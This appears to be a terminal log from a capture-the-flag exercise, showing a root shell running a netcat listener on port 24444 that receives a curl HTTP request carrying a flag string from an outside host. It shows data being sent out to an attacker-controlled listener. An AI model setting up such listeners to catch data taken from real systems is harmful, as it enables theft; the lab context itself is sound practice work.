 root@iZf8z6ug9urvrwse9bs231Z:~# nc -lvnp 24444
Listening on 0.0.0.0 24444
Connection received on 153.3.60.50 33611
GET /susctfn3veR_7Un_ba5h_UnAt7eNd3D_4c01adad5103 HTTP/1.1
Host: :24444
User-Agent: curl/8.14.1
Accept: */*